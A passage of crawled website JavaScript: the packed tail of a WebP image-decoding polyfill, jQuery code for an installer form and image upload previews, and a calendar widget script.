c=1B.9e("gQ"+b[0]+"").aX;c.1E.1r=b[1];c.1E.1q=b[2];1b d=1B.9e("7z"+b[0]+"");d.aY("1r",b[1].2e("%")>0?"1I%":b[1].3D("h8",""));d.aY("1q",b[2].2e("%")>0?"1I%":b[2].3D("h8",""));d.1E.1r=b[1].2e("%")>0?"1I%":b[1];d.1E.1q=b[2].2e("%")>0?"1I%":b[2]}};1f gM(a,b,c){if(c="js"){8U{1b d={1r:{1i:0},1q:{1i:0}};1b e=1c 9w;1b f=4y;b=b;1b g=e.dM;1b h=g.1P;1b i=g.6l;if(!e.dO(g))f=5f;1b j=e.6o;1F=e.dF(b,b.1p,i);if(1F!=j.5i)f=5f;1b k=e.9E;h.2q=k.3e;1F=e.g8(b,b.1p,g);d.1r.1i=h.1r;d.1q.1i=h.1q;h9=1F==j.5i;if(!h9)f=5f;1b l=!f?h.u.2r.3N:1k}8V(kw){l=1k}1b m={b8:gA(l,d),aU:"gF"}}gD(a,m);9g(m);5W()}if(q.1p>0)b9(x)}}(1f(i){1b u=kx.ky.kz();1b b=4y;if(/kA/.7s(u))kB=9h(1f(){if(1B.c0=="kC"||1B.c0=="kD")i();1l 9h(4p.9d,10)},10);1l if(/kE/.7s(u)&&!/(kF)/.7s(u)||/kG/.7s(u))i();1l if(b)(1f(){1b a=1B.4q("1B:kH");8U{a.kI("c7");i();a=1k}8V(e){9h(4p.9d,0)}})();1l 2y.gk=i})(gg);',0,1285,"||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||255|var|new|Array|128|function|return|for|value|int_|null|else|254|this|uint8_t|length|height|width|AVG3|push|253|Arr|newObjectIt|VP8GetBit|while|VP8SetError|VP8Get|document|251|mb_y_|style|status|memcpy|127|100|prototype|assert|VP8_STATUS_BITSTREAM_ERROR|205|mb_x_|252|output|171|102|sizeof|256|183|112|tmp_off|AVG2|p0|stride|||||||||||coeffs_|cache_uv_stride_|q1||indexOf|VP8_STATUS_INVALID_PARAM|219|213|uint32_t|223|249|filter_type_|tmp|248|250|break|colorspace|RGBA|247|243|209|cache_y_stride_|114|234|window|alert2|data|crop_left|crop_top|mb_w|221|proba_|192|apply|129|mb_h|range_|VP8GetValue|191|175|239|155|241|VP8GetSignedValue|nz_|pic_hdr_|yuv_b_|q0|clip|236|getPropertyValue|currentStyle|||||||||||position|163|195|root|MODE_ARGB|y_off|u_off|v_off|mb_y|memory|143|211|157|245|NUM_MB_SEGMENTS|filter_hdr_|cache_y_|cache_u_|cache_y_off|cache_u_off|non_zero_|MUL|101|116|154|240|PACK|lnz|YUV_RANGE_MIN|replace|src|substr|charAt|zip_bd|115|131|227|193|BMAX|rgba|a_off|y_stride|VP8_STATUS_NOT_ENOUGH_DATA|159|201|225|partition_length_|height_|dc_nz_|id_|ready_|segment_hdr_|||||||||||use_threads_|thread_ctx_|cache_v_|cache_v_off|is_i4x4_|1020|138|146|170|224|196|160|246|166|RIFF|arguments|createElement|url|bytes32|div|name|parseInt|memset|32768|false|case|MODE_YUV|crop_bottom|eof_|135|167|199|231|179|137|141|width_|segments_|filter_row_|f_info_|mb_w_|mb_info_|mem_|non_zero_ac_|clip_8b|p1|FilterLoop26|FilterLoop24|130|134|get_le32|getComputedStyle|||||||||||innerHTML|uint16_t|parse|typeof|memset_|true|rgba_off|size|VP8_STATUS_OK|use_cropping|use_scaling|uv_stride|tmp_y|tmp_u|value_|missing_|207|151|215|187|235|149|165|197|key_frame_|use_segment_|update_map_|sharpness_|f_inner_|y2_mat_|mb_h_|br_mb_y_|alpha_data_|TransformDC|104|124|126|140|152|228|226|198|176|121|218|186|182|toDataURL|waitListNext|param|int8_t|size_t|||||||||||charCodeAt|slice|ArrCopy|memcmp|String|fromCharCode|16383|257|list|error|120|input|MODE_RGBA_4444|private_memory|VP8StatusCode|bypass_filtering|opaque|setup|crop_right|tmp_v|tmp_y_off|tmp_u_off|emit|emit_alpha|203|133|145|173|177|181|185|189|217|absolute_delta_|quantizer_|filter_strength_|level_|skip_|status_|br_|br_mb_x_|dqm_|mem_size_|imodes_|segment_|total_size|Put16|Put8x8uv|do_filter2|q2|106|110|||||||||||118|136|148|117|242|202|180|184|230|220|190|232|188|111|buf_end_off|header|nz_dc|LOAD_UV|test|Binary|background|undefined|len|HTMLCanvasElement|auto|fsWebPid_|char_|void_|int16_t|Byte2Hex|zip_td|288|144|MODE_YUVA|MODE_LAST|a_stride|a_size|is_external_memory|private_memory_off|WebPInitDecBuffer|VP8_STATUS_OUT_OF_MEMORY|VP8_STATUS_UNSUPPORTED_FEATURE|VP8_STATUS_USER_ABORT|put|teardown|fancy_upsampling|data_off|tmp_v_off|options_|buf_|buf_off|VP8InitBitReader|||||||||||139|161|NUM_REF_LF_DELTAS|NUM_CTX|NUM_PROBAS|use_lf_delta_|y1_mat_|uv_mat_|cache_id_|num_caches_|tl_mb_x_|tl_mb_y_|num_parts_|parts_|use_skip_proba_|intra_t_|intra_l_|y_t_|u_t_|v_t_|filter_levels_|alpha_data_size_|layer_data_size_|TrueMotion|Copy32b|132|119|238|216|162|222|178|174|244|142|VP8GetHeaders|cannot|GetCoeffs|out_l_nz|first|YUV_RANGE_MAX|131074|WebPResetDecParams|DecodeInto|GetFeatures|Function|try|catch|min|startDecoding|image|img|||||||||||getContext|toUInt|crc32|callee|getElementById|display|writeResultIntoElement|setTimeout|split|object|short_|long_|int32_t|uint64_t|JSON|join|str|memset_wl|malloc|Arr_nOI|ArrM|throw|WebPDecoder|next|switch|65521|Not|to|MODE_RGBA|MODE_BGRA|WEBP_CSP_MODE|VP8_STATUS_SUSPENDED|data_size|buf_end_|VP8BitUpdate|VP8Shift|147|153|169|229|B_TM_PRED|B_VE_PRED|B_HE_PRED|B_HU_PRED|DC_PRED|V_PRED|H_PRED|TM_PRED|NUM_TYPES|NUM_BANDS|profile_|show_|colorspace_|simple_|ref_lf_delta_|mode_lf_delta_|f_level_|f_ilevel_|error_msg_|frm_hdr_|skip_p_|uvmode_|alpha_data_off|alpha_plane_|VP8DecompressAlphaRows|WebPCopyDecBuffer|dst|TransformOne|hev|needs_filter|needs_filter2|p2|SimpleVFilter16|SimpleHFilter16|frame|MACROBLOCK_VPOS|CheckMode|108|164|214||150|103|194|172|208|200|109|212|123|113|SetOk|VP8Clear|VP8CheckAndSkipHeader|VP8XGetInfo|WebPCheckAndSkipRIFFHeader|Inconsistent|information|VP8Decode|VP8kUToG|VP8kUToB|VP8YuvToArgbKeepA|VP8YuvToArgb|FUNC_NAME|DefaultFeatures|IEBinaryToArray_ByteStr|lastIndex|script|type|text|getElementsByTagName|parentNode|setAttribute|checkAndAddToWaitList|body|images|canvas|btoa|Number|bytes16sw|webbpywebpcanvas|WebPData|Data|waitListProcess|||||||||||||||||||||||||||||||||||||||||||||||||||||readyState|cssText|||className|exec|absolute|left|int64_t|convertBinaryToArray|||||||||||||||||||||||||||||||||||||||||||||||||||||bits|toString|string|65535|N_MAX|continue|HufBuild|286|DataError|enough||||||||||||||||||||||||inflate|uncompress|MODE_BGR|MODE_RGB_565|YUVA|WebPInitDecBufferInternal|has_alpha|bitstream_version|WebPGetFeatures|WebPGetFeaturesInternal|no_fancy_upsampling|crop_width|crop_height|scaled_width|scaled_height|WebPDecoderConfig|options|WebPInitDecoderConfig|WebPInitDecoderConfigInternal|VP8InitIo|VP8InitIoInternal|last_y|OutputFunc|VP8GetByte|VP8GetSigned|233|237|B_RD_PRED|B_VR_PRED|B_LD_PRED|B_VL_PRED|B_HD_PRED|NUM_BMODES|B_DC_PRED_NOTOP|B_DC_PRED_NOLEFT|B_DC_PRED_NOTOPLEFT|NUM_MODE_LF_DELTAS|MAX_NUM_PARTITIONS|xscale_|yscale_|clamp_type_|buffer_flags_|layer_colorspace_|layer_data_|CheckDecBuffer|AllocateBuffer|WebPAllocateDecBuffer|WebPFreeDecBuffer|todo|WebPGrabDecBuffer||VP8DecodeLayer|VP8DspInitTables|dst_off|TransformTwo|TransformUV|TransformDCUV|TransformWHT|VP8TransformWHT|TM4|TM8uv|TM16|VE16|HE16|DC16|DC16NoTop|DC16NoLeft|DC16NoTopLeft|VE4|HE4|DC4|RD4|LD4|VR4|VL4|HU4|HD4|VE8uv|HE8uv|DC8uv|DC8uvNoLeft|DC8uvNoTop|DC8uvNoTopLeft|do_filter4|do_filter6|q3|SimpleVFilter16i|SimpleHFilter16i|VFilter16|HFilter16|VFilter16i|HFilter16i|VFilter8|HFilter8|VFilter8i|HFilter8i|VP8DspInit|InitThreadContext|AllocateMemory|384|InitIo|VP8InitFrame|hev_thresh_from_level|DoFilter|FilterRow|VP8StoreBlock|VP8FinishRow|not|VP8ProcessRow|VP8EnterCritical|Frame|VP8ExitCritical|VP8ReconstructBlock|983040|15728640|122|125|158|VP8ParseQuant|204|210|168|206|107|VP8ResetProba|VP8ParseIntraMode|VP8ParseProba|VP8New|VP8Delete|VP8GetInfo|VP8X|ResetSegmentHeader|ParseSegmentHeader|ParsePartitions|ParseFilterHeader|VP8Io|Invalid|container|ParseResiduals|VP8DecodeMB|VP8InitScanline|ParseFrame|VP8YuvToRgb|VP8YUVInit|UpsampleArgbLinePair|UpsampleArgbKeepAlphaLinePair|InitUpsamplers|FUNC_NAME_SAMPLE|SampleArgbLinePair|EmitSampledRGB|EmitFancyRGB|EmitAlphaRGB|IsAlphaMode|InitFromOptions|CustomSetup|CustomPut|CustomTeardown|WebPInitCustomIo|DecodeIntoRGBABuffer|Decode|WebPGetInfo|WebPDecode|IEBinaryToArray_ByteStr_Script|End|IEBinaryToArray_ByteStr_Last|tIEBinaryToArray_ByteStr_Last|vbscript_IEBinaryToArray_ByteStr|insertBefore|convertResponseBodyToText|WebPJSInit|webpjs|lastIndexOf|checkWebPSupport|onload|webp|base64|IsWebPFile|makeCacheValidUrl|addFilenameToWaitList|removeQuotes|XMLHttpRequest|ActiveXObject|base64encode|adler32|crctable|4294967295|Math|png|map|bitmapToPNGFromCanvas|appendChild|none|InsertIntoCacheList|in_cacheList|PNGDataBase64|addEmbedObjectBG|addEmbedObjectIMG|overrideMimeType|user|defined|responseBody|DecodeWebPImage|getOuterHTML|inline|checkElementHeight|divfsWebPid_|important|ID|classid|clsid|D27CDB6E|AE6D|11cf|96B8|444553540000|FlashVars|mode|movie|wmode|transparent|repeat|top|zIndex|px|ok|float_|double_|score_t|stringify|int64BitLeft|write32BitIn4Bytes|write4BytesIn32Bit|alert32BitIn4Bytes|0x|offset|over|memcpy2|memcpyArrM|membuild_wl|membuild|mallocStr|resStr|Error|fixed_bd|511|1023|2047|4095|8191|32767|258|385|513|769|1025|1537|2049|3073|4097|6145|8193|12289|16385|24577|280|default|Deflate|unshift|Unable|the|MODE_RGB|u_stride|v_stride|y_size|u_size|v_size|no_incremental_decoding|rotate|uv_sampling|force_rotation|no_enhancement|use_threads|B_PRED|NUM_B_DC_MODES|NUM_MV_PROBAS||io_|worker_|WebPWorker|imodes_offset_||alpha_plane_off||layer_data_off|510||STORE|20091|35468|||OUT|mem_offset|no|during||initialization|f_info_off|12851|Could|decode|alpha|failed|259|264|269|274|279|284|105|156|WebPGetDecoderVersion|OK|mismatch|VP8|dec|passed|Truncated|Incorrect|keyframe|parameters|displayable|picture|Bad|code|word|bad|partition|segment|filter|partitions|key|extra|i32|134480385|16777216|65536|4278190080|Premature|end|of|file|encountered|Output|aborted|NULL|parameter|89858|22014|45773|113618|76283|524296|MULT|WEBP|WebPDecodeARGBInto|WebPDecodeARGB||float|styleFloat|toUpperCase|tIEBinaryToArray_ByteStr|CStr|tDim|tlastIndex|LenB|tif|mod|Then|Chr|AscB|MidB|tElse|tEnd|If|vbscript|swf|Image|onerror|UklGRjoAAABXRUJQVlA4IC4AAACyAgCdASoCAAIALmk0mk0iIiIiIgBoSygABc6WWgAA|veff|0PP8bA|LwYAAA|http|match|MSXML2|XMLHTTP|ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789|4294967296|3988292384|call|getImageData|splice|ceil|createImageData|putImageData|removeChild|URL|backgroundImage|selectorText|open|get|plain|charset|setRequestHeader|Accept|Charset|onreadystatechange|responseText|send|cloneNode|imgHeight|imgWidth|styleHeight|styleWidth|nextSibling|relative|index|backgroundRepeat|backgroundPosition|webpFSCommand|finish|imgresize|err|navigator|userAgent|toLowerCase|webkit|timeout|loaded|complete|mozilla|compatible|opera|ready|doScroll".split("|"),0,{}));

                },
                error: function (data) {
                   // console.log('Error:', data);
                }
            });


        });

    });

     $(document).ready(function () {
        var $preInstallationTab = $("#pre-installation-tab"),
                $configurationTab = $("#configuration-tab");

        $(".form-next").on('click', function () {
            if ($preInstallationTab.hasClass("active")) {
                $preInstallationTab.removeClass("active");
                $configurationTab.addClass("active");
                $("#pre-installation").find("i").removeClass("fa-circle-o").addClass("fa-check-circle");
                $("#configuration").addClass("active");
                $("#host").focus();
            }
        });

    });

    $('#default_storage').on('change', function () {

        if ($(this).val() === "s3") {
            $("#s3Div").show();
        } else {
            $("#s3Div").hide();
        }
    });


 // showing upload button for video upload

function videoUploadBtn() {
    video_name = $('#video').val();
    $("#video_name").text(video_name);
    $("#divVideoUploadBtn").show();
}
// showing upload button for audio upload

function audioUploadBtn() {
    audio_name = $('#audio').val();
    $("#audio_name").text(audio_name);
    $("#divAudioUploadBtn").show();
}


//installer step change

var onFormSubmit = function ($form) {
    $form.find('[type="submit"]').attr('disabled', 'disabled').find(".loader").removeClass("hide");
    $form.find('[type="submit"]').find(".button-text").addClass("hide");
    $("#alert-container").html("");
};
var onSubmitSussess = function ($form) {
    $form.find('[type="submit"]').removeAttr('disabled').find(".loader").addClass("hide");
    $form.find('[type="submit"]').find(".button-text").removeClass("hide");
};

$(document).ready(function() {
    if (window.File && window.FileList && window.FileReader) {
        $("#images").on("change", function(e) {
            $('.each').remove();
            var files = e.target.files,
                filesLength = files.length;
            for (var i = 0; i < filesLength; i++) {
                // Only process image files.
                if (!files[i].type.match('image.*')) {
                    continue;
                }
                var f = files[i];
                var fileReader = new FileReader();
                fileReader.onload = (function(e) {
                    var file = e.target;
                    $("<span class=\"each\" id='file"+ i +"'>" +
                        "<img class=\"imageThumb\" src=\"" + e.target.result + "\" title=\"" + f.name + "\"/>" +
                        "<br/></span>").insertAfter("#images");
                    // {/*<span class=\"remove\"><button type=\"button\" class=\"btn btn-danger px-1 py-0\">x</i></button></span></span>*/}
                    // $(".remove").click(function(){
                    //     console.log($(this).attr('id'));
                    //     $(this).parent(".each").remove();
                    // });

                });
                fileReader.readAsDataURL(f);
            }
            console.log(files);
        });
    } else {
        alert("Your browser doesn't support to File API")
    }
});


--- FILE ---
content_type: application/javascript
request_url: https://thesouthasiatimes.com/public/site/js/calendar.js
body_size: 2009
content:
function Calendar(c){

    calendarTemplate = `<div class="calendar-header">
				<div class="title">
					<h2 class="current-date">January 01, 
					Tuesday, 2019</h2>
				</div>
				<div class="year-spinner">
					<span class="btn up-btn"></span>	
			<div class="years-container">
				<h3 class="buffer-top">2021</h3>
				<h3 class="next-up">2020</h3>
				<h3 class="current-year">2019</h3>
				<h3 class="previous-down">2018</h3>
				<h3 class="buffer-bottom">2017</h3>
			</div>
			<span class="btn down-btn"></span>
		</div>
		<div class="months-container">
			<!-- <span class="btn previous-btn"></span> -->
			<p class="JAN">Jan</p>
			<p class="FEB">Feb</p>
			<p class="MAR">Mar</p>
			<p class="APR">Apr</p>
			<p class="MAY">May</p>
			<p class="JUN">Jun</p>
			<p class="JUL">Jul</p>
			<p class="AUG">Aug</p>
			<p class="SEP">Sep</p>
			<p class="OCT">Oct</p>
			<p class="NOV">Nov</p>
			<p class="DEC">Dec</p>
			<!-- <span class="btn next-btn"></span> -->
		</div>
	</div>

	<div class="calendar-body">
		<div class="days-header">
			<p>Sun</p>
			<p>Mon</p>
			<p>Tue</p>
			<p>Wed</p>
			<p>Thu</p>
			<p>Fri</p>
			<p>Sat</p>
		</div>
		<div class="days-body">

		</div>
	</div>`;


    let calendar = c;
    calendar.prepend(calendarTemplate);
    let monthsSelector = calendar.find('.months-container');
    let yearSpinner = calendar.find('.year-spinner');
    let calendarDaysBody = calendar.find('.days-body');
    let currentDateLbl = calendar.find('.current-date');
    let jumpTodayBtn = calendar.find('.jump-today');
    let prevBtn = calendar.find('.prev-btn');
    let nextBtn = calendar.find('.next-btn');

    let current;
    let nextUp;
    let bufferTop;
    let	previousDown;
    let bufferBottom;

    let today = new Date();
    let currentMonth = today.getMonth();
    let currentYear = today.getFullYear();

    let m = ['Jan', 'Feb', 'Mar', 'Apr', 'May', 'Jun', 'Jul', 'Aug', 'Sep', 'Oct', 'Nov', 'Dec', 'January', 'Febuary', 'March', 'April', 'May', 'June', 'July', 'August', 'September', 'October', 'November', 'December'];
    let months = new Map();

    let selectedDay;

// initialize elements and data
    (function (){
        for(let i = 0; i < 12; i++){
            // console.log(m[i] + " ");
            months.set(m[i].toUpperCase(), i);
            months.set(i, m[i].toUpperCase());
        }
        currentDateLbl.html(m[currentMonth + 12] + ' ' + today.getDate() +' ' + currentYear);
        selectedMonth(currentMonth);
        selectedYear(currentYear);
        showCalendar(currentMonth, currentYear);
    })();

    // generate calendar days
    function showCalendar(month, year){
        // get starting day gap/spaces
        let firstDay = (new Date(year, month)).getDay();
        // get total days in a month
        let daysInMonth = 32 - new Date(year, month, 32).getDate();
        // console.log('Days in Month: ', daysInMonth);

        // calendar body content
        calendarDaysBody.html('');

        currentDateLbl.html(m[currentMonth + 12] + ' ' + currentYear);


        // start calendar days to 1
        let date = 1;

        // loop 5 times (4/5 weeks every month)
        for(let i = 0; i < 6; i++){
            // create initial row element
            let row = $('<div class="days-body-row"></div>');

            for(let j = 0; j < 7; j++){
                if(i === 0 && j < firstDay){
                    // create empty column elements
                    let cell = $('<div class="day"><p></p></div>');
                    // append cell to the row
                    row.append(cell);
                }

                else if(date > daysInMonth){
                    // stop the loop if the last day in a month is less than the date
                    // row += `</div>`;
                    break;
                }

                else{
                    // create days element
                    let cell = $(`<div class="day"><p>${date}</p></div>`);
                    if(date === today.getDate() && year === today.getFullYear() && month === today.getMonth()){
                        // add class to the current date
                        cell = $(`<div class="day current-day-block" id="day"><p class="current-day">${date}</p></div>`);
                    }
                    // append cell to the row
                    row.append(cell);
                    date++;
                }
            }
            // append rows to the calendar
            calendarDaysBody.append(row);
        }
    }

    function selectedMonth(mm){
        monthsSelector.find('p').removeClass('selected-month');
        monthsSelector.find(`.${months.get(mm)}`).addClass('selected-month');
        currentMonth = mm;
        showCalendar(mm, currentYear);
    }

    function selectedYear(yy){
        let node = $(`<h3 class="buffer-top">${yy+2}</h3><h3 class="next-up">${yy+1}</h3><h3 class="current-year">${yy}</h3><h3 class="previous-down">${yy-1}</h3><h3 class="buffer-bottom">${yy-2}</h3>`);
        yearSpinner.find('.years-container').html(node);
    }

    function rollDown(){
        current = yearSpinner.find('.current-year');
        nextUp = yearSpinner.find('.next-up');
        bufferTop = yearSpinner.find('.buffer-top');
        previousDown = yearSpinner.find('.previous-down');
        bufferBottom = yearSpinner.find('.buffer-bottom');
        let bufferNew = `<h3 class="buffer-top">${parseInt(current.html()) + 3}</h3>`;
        // prepend new element and remove last element
        yearSpinner.find('.years-container').prepend(bufferNew);
        bufferBottom.remove();

        // transition
        bufferTop.css('top', '0');
        bufferTop.css('transform', 'translateX(-50%)');
        bufferTop.removeClass('buffer-top');
        bufferTop.addClass('next-up');
        nextUp.css('top', '50%')
        nextUp.css('transform', 'translate(-50%, -50%)');
        nextUp.removeClass('next-up');
        nextUp.addClass('current-year');
        current.css('top', '85%');
        current.removeClass('current-year');
        current.css('transform', 'translate(-50%, -85%)');
        current.addClass('previous-down');
        previousDown.css('top', '110%');
        previousDown.css('transform', 'translate(-50%, 0)');
        previousDown.removeClass('previous-down');
        previousDown.addClass('buffer-bottom');

        currentYear = parseInt(nextUp.html());
        showCalendar(currentMonth, currentYear);
    }

    function rollUp(){
        current = yearSpinner.find('.current-year');
        nextUp = yearSpinner.find('.next-up');
        bufferTop = yearSpinner.find('.buffer-top');
        previousDown = yearSpinner.find('.previous-down');
        bufferBottom = yearSpinner.find('.buffer-bottom');
        let bufferNew = `<h3 class="buffer-bottom">${parseInt(current.html()) - 3}</h3>`;

        yearSpinner.find('.years-container').append(bufferNew);
        bufferTop.remove();

        current.css('top', '0');
        current.css('transform', 'translate(-50%, 0)');
        current.removeClass('current-year');
        current.addClass('next-up');
        previousDown.css('top', '50%');
        previousDown.css('transform', 'translate(-50%, -50%)');
        previousDown.removeClass('previous-down');
        previousDown.addClass('current-year');
        bufferBottom.css('top', '85%');
        bufferBottom.css('transform', 'translate(-50%, -85%)');
        bufferBottom.removeClass('buffer-bottom');
        bufferBottom.addClass('previous-down');
        nextUp.css('top', '-100%');
        nextUp.css('transform', 'translate(-50%, 0)');
        nextUp.removeClass('next-up');
        nextUp.addClass('buffer-top');

        currentYear = parseInt(previousDown.html());
        showCalendar(currentMonth, currentYear);
    }

    monthsSelector.find('p').on('click', function (){
        if(!$(this).hasClass('selected-month'))selectedMonth(months.get($(this).attr('class')));
    });

// day selector
    calendar.on('click', '.day' ,function(){
        // prevent the user from selecting empty cells
        if(($(this).find('p').html()) != ''){
            calendar.find('.day').removeClass('selected-day');
            calendar.find('p').removeClass('selected-p');
            $(this).addClass('selected-day');
            $(this).find('p').addClass('selected-p');
            selectedDay = parseInt($(this).find('p').html());
            // console.log(selectedDay);
        }
    });

// jump to current date
    jumpTodayBtn.on('click', function () {
        let prevYear = currentYear;
        currentMonth = today.getMonth();
        currentYear = today.getFullYear();
        if(prevYear > currentYear){
            prevYear = prevYear - currentYear;
            // console.log(prevYear);
            let timer = setInterval(function(){
                if(prevYear == 1){
                    clearInterval(timer);
                }
                rollUp();
                prevYear--;
            },150);
        }

        else if(prevYear < currentYear){
            prevYear = currentYear - prevYear;
            let timer = setInterval(function(){
                if(prevYear == 1){
                    clearInterval(timer);
                }
                rollDown();
                prevYear--;
            },150);
        }
        selectedMonth(currentMonth);
    });

// next month
    nextBtn.on('click', () => {
        if(currentMonth > 10){
            currentMonth = 0;
            currentYear++;
            // selectedYear(currentYear);
            rollDown();
        }else{
            currentMonth++;
        }
        selectedMonth(currentMonth);
        showCalendar(currentMonth, currentYear);
    });
// previous month
    prevBtn.on('click', () => {
        if(currentMonth < 1){
            currentMonth = 11;
            currentYear--;
            rollUp();
        }else{
            currentMonth--;
        }
        selectedMonth(currentMonth);
        showCalendar(currentMonth, currentYear);
    });

// year selector
    yearSpinner.find('.up-btn').on('click', rollDown);

    yearSpinner.find('.down-btn').on('click', rollUp);

    this.getSelectedDate = function(){

        var months = currentMonth + 1;
        return {
            'month' : currentMonth,
            'day' : selectedDay,
            'year' : currentYear,
            'fullDate' : `${currentYear}-${months}-${selectedDay} `
        };
    }

}
